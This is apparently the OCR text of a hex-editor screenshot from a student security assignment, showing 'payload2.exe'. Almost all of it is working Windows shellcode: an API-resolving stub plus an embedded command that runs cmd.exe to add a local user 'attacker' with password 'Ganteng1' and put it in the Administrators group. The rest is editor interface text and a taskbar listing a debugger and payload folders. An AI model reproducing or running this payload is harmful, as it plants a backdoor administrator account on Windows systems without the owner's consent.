 payload2.exe - GHex
File Edit View Windows Help
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C 61 7C ......`..1.d.P0.R..R..r(..J&1..<a|
00000022 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 01 D3 8B 49 ., .......RW.R..J<.L.x.H..Q.Y ...I
00000044 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 ..:I.4...1.......8.u..}.;}$u.X.X$.
00000066 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D .f..K.X.........D$$[[aYZQ..__Z....
00000088 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 ]j.......Ph1.o.......Vh......<.|..
000000AA FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63 6D 64 2E 65 78 65 20 2F 63 20 6E 65 74 20 75 73 65 72 20 ..u..G.roj.S..cmd.exe /c net user
000000CC 61 74 74 61 63 6B 65 72 20 47 61 6E 74 65 6E 67 31 20 2F 41 44 44 20 26 26 20 6E 65 74 20 6C 6F 63 61 attacker Ganteng1 /ADD && net loca
000000EE 6C 67 72 6F 75 70 20 41 64 6D 69 6E 69 73 74 72 61 74 6F 72 73 20 61 74 74 61 63 6B 65 72 20 2F 41 44 lgroup Administrators attacker /AD
00000110 44 00 D.
Signed 8 bit: -4 Signed 32 bit: 8579324 Hexadecimal: FC
Unsigned 8 bit: 252 Unsigned 32 bit: 8579324 Octal: 374
Signed 16 bit: -5892 Signed 64 bit: 8579324 Binary: 11111100
Unsigned 16 bit: 59644 Unsigned 64 bit: 8579324 Stream Length: 8
Float 32 bit: 1,202219e-38 Float 64 bit: -1,587866e-263
Show little endian decoding Show unsigned and float as hexadecimal
Offset: 0x0
payloads.z... Dimas Wa... Dimas Wa... cara meng... payload2.e... KOMPUTE... TUGAS (~/... OllyDbg - ... TUGAS - Fil... payloads - ... Terminal - ... 18:58